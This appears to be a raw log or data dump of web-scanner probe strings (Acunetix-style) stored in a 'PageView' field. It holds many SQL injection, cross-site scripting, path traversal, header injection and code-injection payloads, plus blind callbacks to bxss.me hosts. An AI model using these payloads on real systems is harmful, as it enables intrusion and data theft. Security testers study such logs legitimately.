AcuStart573804=136070AcuEnd","1448282\/..\/..\/xxx\\..\\..\\079346","1AcuStart294641'\"638746AcuEnd","file:\/\/\/802503\/975292","1802503\/..\/..\/xxx\\..\\..\\975292","PageViewPJmXYFxZ'; waitfor delay '0:0:15' --","AcuStartenwuzAcuEnd","PageView&n997830=v992578","djllSE1wWkM=","171935'\"^|;\u003C>616452","${9999881+9999151}","AcuStartzopsc${}AcuEnd","1AcuStart330780 723359AcuEnd","-1 or AcuStart926835=748861AcuEnd","1AcuStart893892'\"962177AcuEnd","udnzozyuot\u00250d\u00250aACUSTART:ACUEND","dSahJaDn: IM4U5El1","OqfQEVoL","\"+response.write(9265606*9662596)+\"","'+response.write(9265606*9662596)+'","response.write(9265606*9662596)","PageView9962220","'\"()&\u0025\u003Czzz>\u003CScRiPt >h8S7(9665)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >h8S7(9820)\u003C\/ScRiPt>","1AcuStarttbdkd'\"AcuEnd","hitjwkzfilyrl.bxss.me","AcuStart.wnzkl.AcuEnd","PageView\"||sleep(27*1000)*udphzz||\"","PageView'||sleep(27*1000)*dqowfm||'","PageView\"&&sleep(27*1000)*dqkeun&&\"","PageView'&&sleep(27*1000)*benwoq&&'","fqxmui","ACUSTARTmseoka","\u0040\u00407l2at","1AcuStart242209 012621AcuEnd","-1 or AcuStart928465=598074AcuEnd","1AcuStart616230'\"675915AcuEnd","1328554\/..\/..\/xxx\\..\\..\\554806","PageViewFhjSnMPF'; waitfor delay '0:0:15' --","AcuStartfpxzvAcuEnd","PageView&n953754=v967766","file:\/\/\/916422\/522957","1916422\/..\/..\/xxx\\..\\..\\522957","1AcuStart042147 038517AcuEnd","ZDl4RWlFMlk=","-1 or AcuStart187936=451502AcuEnd","1AcuStart872219'\"869788AcuEnd","892978'\"^|;\u003C>199280","${10000224+10000152}","AcuStartaourd${}AcuEnd","eaakuzxrho\u00250d\u00250aACUSTART:ACUEND","vyoKfJqO: iqcMGqiY","zM48Og6O","\"+response.write(9048877*9793901)+\"","'+response.write(9048877*9793901)+'","response.write(9048877*9793901)","PageView9736346","'\"()&\u0025\u003Czzz>\u003CScRiPt >eefV(9456)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >eefV(9715)\u003C\/ScRiPt>","1AcuStartxpmis'\"AcuEnd","hitesmbnqzppm.bxss.me","\u0040\u0040YsuOA","-1 or AcuStart383219=384277AcuEnd","1AcuStart103433 319729AcuEnd","1AcuStart270730'\"220562AcuEnd","AcuStart.mqcai.AcuEnd","PageView2AaqvD5I'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*wbgxsq||\"","PageView'||sleep(27*1000)*ledxiy||'","PageView\"&&sleep(27*1000)*yyhqct&&\"","PageView'&&sleep(27*1000)*qycxdq&&'","kpxcmq^","1AcuStart064404 650121AcuEnd","-1 or AcuStart989240=903934AcuEnd","ACUSTARTfxnivd","1AcuStart787566'\"223073AcuEnd","1558538\/..\/..\/xxx\\..\\..\\280494","AcuStartpcxgzAcuEnd","026369'\"^|;\u003C>197001","file:\/\/\/119132\/797583","PageView&n969219=v930771","1119132\/..\/..\/xxx\\..\\..\\797583","R1Fta3o3SmE=","${9999697+9999791}","AcuStartzkxhc${}AcuEnd","anmhirauwv\u00250d\u00250aACUSTART:ACUEND","5N7vztkh: ztQl4UJJ","qTrF7SgM","\"+response.write(9188396*9938741)+\"","'+response.write(9188396*9938741)+'","response.write(9188396*9938741)","PageView9152673","1AcuStarteeguw'\"AcuEnd","'\"()&\u0025\u003Czzz>\u003CScRiPt >PeEh(9166)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PeEh(9791)\u003C\/ScRiPt>","\u0040\u0040VuoBF","1AcuStart551538 366298AcuEnd","-1 or AcuStart206257=820820AcuEnd","1AcuStart213589'\"555145AcuEnd","hithrgaetjnbm.bxss.me","PageViewS43pCOGA'; waitfor delay '0:0:15' --","AcuStart.ftlpt.AcuEnd","1AcuStart895799 388064AcuEnd","-1 or AcuStart755308=996479AcuEnd","1AcuStart972986'\"384794AcuEnd","PageView\"||sleep(27*1000)*hsaowz||\"","PageView'||sleep(27*1000)*dplkyt||'","PageView\"&&sleep(27*1000)*zfzpid&&\"","PageView'&&sleep(27*1000)*utmnpi&&'","vyvjlv","ACUSTARTkjllhk","file:\/\/\/676750\/732760","1676750\/..\/..\/xxx\\..\\..\\732760","1797709\/..\/..\/xxx\\..\\..\\096871","520859'\"^|;\u003C>688378","PageView&n949814=v997666","AcuStartovgjxAcuEnd","c2h4cVZ2ano=","${10000381+10000299}","AcuStartzskwt${}AcuEnd","CKnyIgdp: 4ed2HVri","iuadjjyffb\u00250d\u00250aACUSTART:ACUEND","rJfvM7u3","1AcuStartaxglv'\"AcuEnd","\"+response.write(9594488*9553979)+\"","'+response.write(9594488*9553979)+'","response.write(9594488*9553979)","PageView9514814","'\"()&\u0025\u003Czzz>\u003CScRiPt >B8R6(9061)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >B8R6(9019)\u003C\/ScRiPt>","hitiqhntpybvj.bxss.me","AcuStart.vubcd.AcuEnd","\u0040\u0040lMtI9","1AcuStart795315 109084AcuEnd","-1 or AcuStart282163=877234AcuEnd","1AcuStart148977'\"444648AcuEnd","PageViewY9ubHSfS'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*pmsbnc||\"","PageView'||sleep(27*1000)*gldagv||'","PageView\"&&sleep(27*1000)*kyyupa&&\"","PageView'&&sleep(27*1000)*eirzrl&&'","idcgbm^","ACUSTARTlsnwjn","1AcuStart074326 769215AcuEnd","-1 or AcuStart167740=012446AcuEnd","1AcuStart137184'\"788175AcuEnd","1879342\/..\/..\/xxx\\..\\..\\618701","441417'\"^|;\u003C>071994","file:\/\/\/415567\/605016","1415567\/..\/..\/xxx\\..\\..\\605016","AcuStartgukmqAcuEnd","PageView&n948152=v900346","NXJDaG1HOXE=","${9999329+10000184}","AcuStartmkwse${}AcuEnd","qitsouokie\u00250d\u00250aACUSTART:ACUEND","NzNfDRV6: 7FcED5VX","4fcx71XL","\"+response.write(9677584*9213890)+\"","'+response.write(9677584*9213890)+'","response.write(9677584*9213890)","PageView9907398","'\"()&\u0025\u003Czzz>\u003CScRiPt >rNRj(9736)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rNRj(9849)\u003C\/ScRiPt>","1AcuStartbjezw'\"AcuEnd","hitrnthjwaoso.bxss.me","AcuStart.ktndc.AcuEnd","PageView\"||sleep(27*1000)*aikdkq||\"","PageView'||sleep(27*1000)*kmxcee||'","PageView\"&&sleep(27*1000)*lsjrnq&&\"","PageView'&&sleep(27*1000)*mhpgat&&'","ACUSTARTnphnep","file:\/\/\/309210\/341736","1309210\/..\/..\/xxx\\..\\..\\341736","1297959\/..\/..\/xxx\\..\\..\\383571","623366'\"^|;\u003C>851448","${10000472+10000498}","AcuStartehkxxAcuEnd","PageView&n909545=v990984","AcuStartlumlh${}AcuEnd","dWlRTkVDT3A=","\u0040\u0040gihmc","1AcuStart468486 533187AcuEnd","-1 or AcuStart424804=301091AcuEnd","1AcuStart243224'\"766161AcuEnd","ghvezmepna\u00250d\u00250aACUSTART:ACUEND","xSjGhRy4: bAhcLBO9","oPYXfft2","PageViewo1qnTGGT'; waitfor delay '0:0:15' --","\"+response.write(9924482*9185279)+\"","'+response.write(9924482*9185279)+'","response.write(9924482*9185279)","1AcuStart215844 032324AcuEnd","-1 or AcuStart249887=913960AcuEnd","1AcuStart671401'\"218071AcuEnd","PageView9190911","'\"()&\u0025\u003Czzz>\u003CScRiPt >0ZMC(9339)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0ZMC(9601)\u003C\/ScRiPt>","1AcuStarthfinz'\"AcuEnd","hitnuuvjbfyvy.bxss.me","AcuStart.glwxb.AcuEnd","PageView\"||sleep(27*1000)*pawnfx||\"","PageView'||sleep(27*1000)*fnnifv||'","PageView\"&&sleep(27*1000)*ngbgor&&\"","PageView'&&sleep(27*1000)*odspyf&&'","shovkl^","ACUSTARTtcjadx","1561458\/..\/..\/xxx\\..\\..\\496973","AcuStartoasovAcuEnd","file:\/\/\/435707\/180025","PageView&n985668=v907120","1435707\/..\/..\/xxx\\..\\..\\180025","${9999954+9999252}","enBHbnJTNmE=","AcuStartmldns${}AcuEnd","\u0040\u00400aKdl","1AcuStart802679 293045AcuEnd","-1 or AcuStart280947=072441AcuEnd","1AcuStart178217'\"832607AcuEnd","PageViewKNQgFaZO'; waitfor delay '0:0:15' --","531430'\"^|;\u003C>530721","1AcuStart561851 272842AcuEnd","-1 or AcuStart027928=827119AcuEnd","1AcuStart814236'\"145971AcuEnd","crvwinthgc\u00250d\u00250aACUSTART:ACUEND","U7AjajCa: bDA5mgLO","8x3ovyVJ","\"+response.write(9953061*9017593)+\"","'+response.write(9953061*9017593)+'","response.write(9953061*9017593)","PageView9349915","'\"()&\u0025\u003Czzz>\u003CScRiPt >Zc9H(9371)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Zc9H(9383)\u003C\/ScRiPt>","1AcuStartqyepu'\"AcuEnd","hitqjjngbaneq.bxss.me","AcuStart.tvhqc.AcuEnd","PageView\"||sleep(27*1000)*iecguv||\"","PageView'||sleep(27*1000)*rmmdka||'","PageView\"&&sleep(27*1000)*byieiw&&\"","PageView'&&sleep(27*1000)*bchzed&&'","ACUSTARTplgxhr","1956397\/..\/..\/xxx\\..\\..\\118298","AcuStartflrubAcuEnd","PageView&n995501=v960161","TWlTdUx3akY=","${10000238+9999517}","AcuStartqlucg${}AcuEnd","file:\/\/\/707800\/672519","1707800\/..\/..\/xxx\\..\\..\\672519","936291'\"^|;\u003C>622142","deruqmwjpz\u00250d\u00250aACUSTART:ACUEND","\u0040\u0040cUs55","-1 or AcuStart383845=192604AcuEnd","1AcuStart386334 470677AcuEnd","1AcuStart526238'\"181712AcuEnd","TNog4HKo: SPqgdaJC","V4BD1WRS","PageView5TIQTfkG'; waitfor delay '0:0:15' --","1AcuStart105732 476269AcuEnd","-1 or AcuStart296314=094925AcuEnd","1AcuStart662953'\"521591AcuEnd","\"+response.write(9365498*9655898)+\"","'+response.write(9365498*9655898)+'","response.write(9365498*9655898)","1tg3zIzIO","\u0040\u0040Z6KVc","PageView2lT8pDIB'; waitfor delay '0:0:15' --","\u0040\u0040j6ff1","PageView72hXSXXf'; waitfor delay '0:0:15' --","\u0040\u0040UoFsM","PageViewjV1OfrGw'; waitfor delay '0:0:15' --","PageView9005627","'\"()&\u0025\u003Czzz>\u003CScRiPt >De5D(9686)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >De5D(9909)\u003C\/ScRiPt>","${9999238+9999081}","C62GZEe1: 6pdK8krb","E1evcoKQ","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >q4vi(9777)\u003C\/ScRiPt>","PageView9458530","'\"()&\u0025\u003Czzz>\u003CScRiPt >q4vi(9760)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Y2iH(9242)\u003C\/ScRiPt>","${10000433+9999786}","91aMBkbS: XHA09pWz","6jXRm8G4","PageView9883196","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Y2iH(9302)\u003C\/ScRiPt>","${9999010+9999236}","xovteblc","R9fIArCf: VklCZMaY","\u0040\u0040dhl06","PageViewlksFz3xQ'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >SIgf(9062)\u003C\/ScRiPt>","PageView9982437","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SIgf(9491)\u003C\/ScRiPt>","${9999882+10000423}","Q2fbGnz5: RxEkVdpI","XHPss99B","pOEqk5d8","PageView9629898","'\"()&\u0025\u003Czzz>\u003CScRiPt >lued(9631)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lued(9869)\u003C\/ScRiPt>","\u0040\u0040z17E8","${9999888+9999435}","\u0040\u0040We7It","cp5Kp6ko: ecguhM4w","FtRR95F8","PageViewALbps5ri'; waitfor delay '0:0:15' --","PageView0zMmvxrO'; waitfor delay '0:0:15' --","PageView9630572","'\"()&\u0025\u003Czzz>\u003CScRiPt >EMSe(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EMSe(9669)\u003C\/ScRiPt>","E79SxSQ5: hhcFeG1f","Rk55zGh8","${9999493+10000435}","\u0040\u0040Gfi6T","PageViewbUNaSAfx'; waitfor delay '0:0:15' --","PageView9136844","'\"()&\u0025\u003Czzz>\u003CScRiPt >97br(9641)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >97br(9966)\u003C\/ScRiPt>","${9999911+9999840}","PageView9558676","'\"()&\u0025\u003Czzz>\u003CScRiPt >HyDl(9877)\u003C\/ScRiPt>","rwP3BlL2: TdPGXCgi","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HyDl(9794)\u003C\/ScRiPt>","bThObAcD","cTktbTKt: z0IdC70R","${9999707+10000163}","XP3Nq75z","PageView9480122","'\"()&\u0025\u003Czzz>\u003CScRiPt >prO5(9734)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >prO5(9389)\u003C\/ScRiPt>","IBXIjmrn: YOeyNxnG","NyvP3AvG","${10000333+9999279}","PageView9647441","'\"()&\u0025\u003Czzz>\u003CScRiPt >4uSl(9712)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4uSl(9654)\u003C\/ScRiPt>","${10000306+10000451}","xMkpyQe1: TjgR7jpq","P18d1A4J","PageView9874427","'\"()&\u0025\u003Czzz>\u003CScRiPt >z6yw(9142)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >z6yw(9012)\u003C\/ScRiPt>","${10000475+9999741}","mkN2bmHw: JMQLfmO1","Efe7BvxD","xXgYEpbs","PageView9570834","'\"()&\u0025\u003Czzz>\u003CScRiPt >Tv20(9575)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Tv20(9615)\u003C\/ScRiPt>","PageView9483389","'\"()&\u0025\u003Czzz>\u003CScRiPt >uFuN(9609)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uFuN(9649)\u003C\/ScRiPt>","PageView9879464","'\"()&\u0025\u003Czzz>\u003CScRiPt >fj94(9261)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fj94(9384)\u003C\/ScRiPt>","PageView9402170","'\"()&\u0025\u003Czzz>\u003CScRiPt >8vbP(9400)\u003C\/ScRiPt>","PageView9307767","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8vbP(9780)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >CbAv(9493)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CbAv(9260)\u003C\/ScRiPt>","PageView9610753","'\"()&\u0025\u003Czzz>\u003CScRiPt >bdZk(9713)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >bdZk(9209)\u003C\/ScRiPt>","PageView9798699","'\"()&\u0025\u003Czzz>\u003CScRiPt >mDM0(9461)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mDM0(9844)\u003C\/ScRiPt>","PageView9722793","'\"()&\u0025\u003Czzz>\u003CScRiPt >UGOR(9125)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >UGOR(9870)\u003C\/ScRiPt>","1vkAN5PiO","PageViewa35d0f0618PageView","\u0040\u0040OdPUG","PageViewEoVqLVQB'; waitfor delay '0:0:15' --","PageView9180996","'\"()&\u0025\u003Czzz>\u003CScRiPt >6moD(9630)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6moD(9701)\u003C\/ScRiPt>","\u0040\u00400CIZK","PageViewpllN7clN'; waitfor delay '0:0:15' --","\u0040\u0040H7TZt","PageViewHwcyedSK'; waitfor delay '0:0:15' --","PageView9592369","'\"()&\u0025\u003Czzz>\u003CScRiPt >G3as(9223)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G3as(9555)\u003C\/ScRiPt>","PageView9835758","'\"()&\u0025\u003Czzz>\u003CScRiPt >50lL(9102)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >50lL(9175)\u003C\/ScRiPt>","\u0040\u0040FpVPv","PageViewrJAjxW7c'; waitfor delay '0:0:15' --","PageView9766901","'\"()&\u0025\u003Czzz>\u003CScRiPt >I8Cq(9133)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >I8Cq(9373)\u003C\/ScRiPt>","ae3babcfb8","\u0040\u0040QUHlj","PageView9757367","'\"()&\u0025\u003Czzz>\u003CScRiPt >cCvg(9311)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cCvg(9401)\u003C\/ScRiPt>","PageViewsSHHEEgL'; waitfor delay '0:0:15' --","PageView9970327","'\"()&\u0025\u003Czzz>\u003CScRiPt >uOZd(9570)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uOZd(9387)\u003C\/ScRiPt>","1CPpsnGzO","fdf2fa5206","PageView9614520","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZMmD(9344)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZMmD(9674)\u003C\/ScRiPt>","PageView9860177","'\"()&\u0025\u003Czzz>\u003CScRiPt >wXK5(9438)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wXK5(9412)\u003C\/ScRiPt>","1biMSnorO","\u0040\u0040QPjK3","PageViewWWSWROgw'; waitfor delay '0:0:15' --","PageView9622485","'\"()&\u0025\u003Czzz>\u003CScRiPt >ADgE(9793)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ADgE(9320)\u003C\/ScRiPt>","1200,6362e33febde0e1200,6362","bbe0c1750f","PageViewf5cd43aa8ePageView","a4cf99e90d","PageViewcfe1205182PageView","\u0040\u0040xk6Eu","PageViewaxw0Q00K'; waitfor delay '0:0:15' --","\u0040\u0040mxTkZ","PageView9809444","PageViewsCawd5FS'; waitfor delay '0:0:15' --","\u0040\u0040sybyo","PageViewg7yhGl33'; waitfor delay '0:0:15' --","\u0040\u0040QtBaF","PageView9468242","'\"()&\u0025\u003Czzz>\u003CScRiPt >oaNO(9066)\u003C\/ScRiPt>","PageView9719405","'\"()&\u0025\u003Czzz>\u003CScRiPt >QX4D(9026)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >c0sg(9153)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >JmZm(9109)\u003C\/ScRiPt>","PageView9515273","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JmZm(9567)\u003C\/ScRiPt>","\u0040\u0040MNkvW","PageView9606738","PageView9006869","PageViewcd817684e9PageView","117.9d6a6d70953117.9","zh-hant-twb357224965zh-hant-tw","fe88e30a6b","PageViewa914d7631dPageView","e42c332788","blog.nexxwave.be\/af7c508f34blog.nexxwave.be\/","49239f8791075b949239","PageViewc1fae5a1e7PageView","open-bridge\/eventsdf89facf0copen-bridge\/events","c65d579775","PageViewL1tC4nzQ'; waitfor delay '0:0:15' --","PageVieweLGYgo3D'; waitfor delay '0:0:15' --","PageView9187751","'\"()&\u0025\u003Czzz>\u003CScRiPt >OUDN(9402)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OUDN(9728)\u003C\/ScRiPt>","PageView9878928","'\"()&\u0025\u003Czzz>\u003CScRiPt >hBgV(9795)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hBgV(9528)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9r0q(9367)\u003C\/ScRiPt>","PageView9623234","'\"()&\u0025\u003Czzz>\u003CScRiPt >9r0q(9301)\u003C\/ScRiPt>","e43ad0bf52","PageViewfb107023e0PageView","PageViewa63f25a577PageView","f39e22f547","\u0040\u0040tzOQX","PageViewOBPKWSxE'; waitfor delay '0:0:15' --","\u0040\u0040G1etw","PageViewdl8esvnD'; waitfor delay '0:0:15' --","edbf67be2b","PageView9874955","'\"()&\u0025\u003Czzz>\u003CScRiPt >WCdw(9394)\u003C\/ScRiPt>","PageView9369332","'\"()&\u0025\u003Czzz>\u003CScRiPt >BoNm(9490)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BoNm(9101)\u003C\/ScRiPt>","PageViewMhgIjqeN'; waitfor delay '0:0:15' --","PageView9791317","'\"()&\u0025\u003Czzz>\u003CScRiPt >HcBI(9091)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HcBI(9199)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >cqKn(9909)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cqKn(9697)\u003C\/ScRiPt>","PageView9051197","'\"()&\u0025\u003Czzz>\u003CScRiPt >P8Ef(9059)\u003C\/ScRiPt>","b3bb240b9f","en-usb38a465d74en-us","f45513f52e","\u0040\u0040DuIDR","\u0040\u0040LWJW6","PageViewogO0dJmG'; waitfor delay '0:0:15' --","\u0040\u0040MgCuO","PageView4BJYQcCw'; waitfor delay '0:0:15' --","PageView9249016","'\"()&\u0025\u003Czzz>\u003CScRiPt >JxtY(9233)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JxtY(9241)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*irpgbl||\"","PageView'||sleep(27*1000)*uqabeq||'","PageView\"&&sleep(27*1000)*atgvfs&&\"","PageView'&&sleep(27*1000)*pwqyng&&'","PageView&n926508=v940968","QVJ5TXdHTXY=","PageViewwBLsAOVN'; waitfor delay '0:0:15' --","${9999019+10000347}","PageView\"&&sleep(27*1000)*hduanr&&\"","PageView\"||sleep(27*1000)*qvnfzw||\"","PageView'||sleep(27*1000)*wlkfva||'","IoaFMXMr: 2qjwLkID","8bBLsYf9","\"+response.write(9667729*9597451)+\"","PageView'&&sleep(27*1000)*pcfqaz&&'","response.write(9667729*9597451)","'+response.write(9667729*9597451)+'","itisqp","PageView9908798","'\"()&\u0025\u003Czzz>\u003CScRiPt >R250(9313)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >R250(9864)\u003C\/ScRiPt>","PageViewdbb706e352PageView","PageView&n951440=v940063","${10000309+9999721}","b1dwQzRNdkc=","GGF3Vo9M: M3UBjgXV","0jQN7y3h","\"+response.write(9059128*9519023)+\"","response.write(9059128*9519023)","'+response.write(9059128*9519023)+'","'\"()&\u0025\u003Czzz>\u003CScRiPt >0pLj(9664)\u003C\/ScRiPt>","PageView9104106","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0pLj(9289)\u003C\/ScRiPt>","\u0040\u0040kzFXm","PageView\"||sleep(27*1000)*ioceaa||\"","PageView'||sleep(27*1000)*yfmgks||'","PageView'&&sleep(27*1000)*gwkhkw&&'","PageView\"&&sleep(27*1000)*desxbx&&\"","afpgkb","PageView&n950552=v947093","SHpXSVFFcnQ=","PageViewRUZI3jAZ'; waitfor delay '0:0:15' --","${9999846+9999601}","V1kFlpAE: zxr0VuIl","\"+response.write(9519845*9726686)+\"","mU7N3gti","'+response.write(9519845*9726686)+'","PageView'||sleep(27*1000)*mlnogh||'","response.write(9519845*9726686)","PageView\"||sleep(27*1000)*zfqixx||\"","PageView\"&&sleep(27*1000)*fjpjdt&&\"","PageView'&&sleep(27*1000)*psqhwe&&'","'\"()&\u0025\u003Czzz>\u003CScRiPt >73wn(9485)\u003C\/ScRiPt>","PageView9342013","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >73wn(9174)\u003C\/ScRiPt>","PageView&n908097=v969353","TExET3N3Ykk=","${10000071+9999513}","1TE9ycQO: IwP9w8go","jqMclHuy","\"+response.write(9089667*9395395)+\"","'+response.write(9089667*9395395)+'","response.write(9089667*9395395)","PageView\"||sleep(27*1000)*auuixl||\"","PageView'||sleep(27*1000)*jebxjt||'","PageView\"&&sleep(27*1000)*nwvgzg&&\"","PageView'&&sleep(27*1000)*rtlslw&&'","rdmyjk","PageView9460825","'\"()&\u0025\u003Czzz>\u003CScRiPt >YsdF(9911)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YsdF(9163)\u003C\/ScRiPt>","PageView&n969175=v959463","R0NvVmpPVEw=","${9999516+9999524}","up3Atwqu: zA3JWTPe","caElybPb","\"+response.write(9399084*9535828)+\"","'+response.write(9399084*9535828)+'","PageView\"||sleep(27*1000)*ssecxh||\"","PageView'||sleep(27*1000)*vecusu||'","response.write(9399084*9535828)","PageView\"&&sleep(27*1000)*rydwkn&&\"","PageView'&&sleep(27*1000)*awotrz&&'","onecov^","PageView9286365","'\"()&\u0025\u003Czzz>\u003CScRiPt >kOPm(9634)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kOPm(9573)\u003C\/ScRiPt>","PageView&n936273=v922617","WlBIZmx1WXQ=","${9999881+9999286}","Zi1nggSj: 4ZvRKpel","\"+response.write(9702807*9092643)+\"","tpIqxkci","response.write(9702807*9092643)","'+response.write(9702807*9092643)+'","PageView\"||sleep(27*1000)*iliwla||\"","PageView'||sleep(27*1000)*zriinl||'","PageView9765875","PageView\"&&sleep(27*1000)*mgfmtz&&\"","'\"()&\u0025\u003Czzz>\u003CScRiPt >L6yx(9881)\u003C\/ScRiPt>","PageView'&&sleep(27*1000)*mjvpqy&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >L6yx(9080)\u003C\/ScRiPt>","zfxkwc","\u0040\u0040JWbrE","PageView&n914512=v935220","QVNjZEZsYlg=","${9999340+9999795}","\"+response.write(9353611*9899722)+\"","PkOCBdTS: oEzNlw4Z","'+response.write(9353611*9899722)+'","Lc2YZp0q","response.write(9353611*9899722)","PageViewegXf0yfF'; waitfor delay '0:0:15' --","PageView9211745","'\"()&\u0025\u003Czzz>\u003CScRiPt >cubz(9915)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cubz(9578)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*pomomr||\"","PageView'||sleep(27*1000)*ipwlhh||'","PageView'&&sleep(27*1000)*kaiyju&&'","PageView\"&&sleep(27*1000)*kgkztv&&\"","appwfi^","\u0040\u0040NxnQq","PageView&n907370=v976930","${10000054+10000438}","eVhXSzBieXg=","P5eQtVqt: LXmg9UlH","\"+response.write(9956815*9089541)+\"","xeTzVrfI","response.write(9956815*9089541)","'+response.write(9956815*9089541)+'","PageViewJw198hUB'; waitfor delay '0:0:15' --","PageView9596490","'\"()&\u0025\u003Czzz>\u003CScRiPt >SGdu(9657)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SGdu(9308)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*soampo||\"","PageView'||sleep(27*1000)*wwzjzf||'","PageView\"&&sleep(27*1000)*ttccrq&&\"","PageView'&&sleep(27*1000)*nwlxet&&'","ohfdiv^","WXQyaGFRdlA=","PageView&n902983=v919411","${9999239+10000492}","mCzD649r: 2uigJITb","wL1fftSs","'+response.write(9495825*9626076)+'","\"+response.write(9495825*9626076)+\"","response.write(9495825*9626076)","PageView9243481","'\"()&\u0025\u003Czzz>\u003CScRiPt >S0TE(9877)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >S0TE(9856)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*tppsjn||\"","PageView'||sleep(27*1000)*pknoue||'","PageView\"&&sleep(27*1000)*lnbswn&&\"","PageView'&&sleep(27*1000)*bqykvi&&'","uuetmu^","PageView&n969664=v954784","TWhtNEQ1U28=","${9999507+10000401}","'+response.write(9966550*9814064)+'","\"+response.write(9966550*9814064)+\"","G7TRtv1Q: gg2ZTKpv","response.write(9966550*9814064)","KuqdvE2d","PageViewbd6d1974efPageView","PageViewf108eb2826PageView","ca361b25ef","c25041af84","'+response.write(9998626*9406824)+'","PageView'||sleep(27*1000)*ikujso||'","PageView&n998708=v986971","\u0040\u0040Aunsy","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hRGo(9759)\u003C\/ScRiPt>","PageView9065890","'\"()&\u0025\u003Czzz>\u003CScRiPt >hRGo(9445)\u003C\/ScRiPt>","PageViewzVInbqD7'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*klsaqw||\"","PageView\"&&sleep(27*1000)*tsrprh&&\"","PageView'||sleep(27*1000)*vouppg||'","PageView'&&sleep(27*1000)*iwhuie&&'","frfxmt","PageView&n991551=v947898","SGMyNEE1MWg=","${10000471+9999186}","\"+response.write(9262327*9805654)+\"","'+response.write(9262327*9805654)+'","response.write(9262327*9805654)","xpT11id2: hU8wpAmt","xF72e3YT","PageView9510233","'\"()&\u0025\u003Czzz>\u003CScRiPt 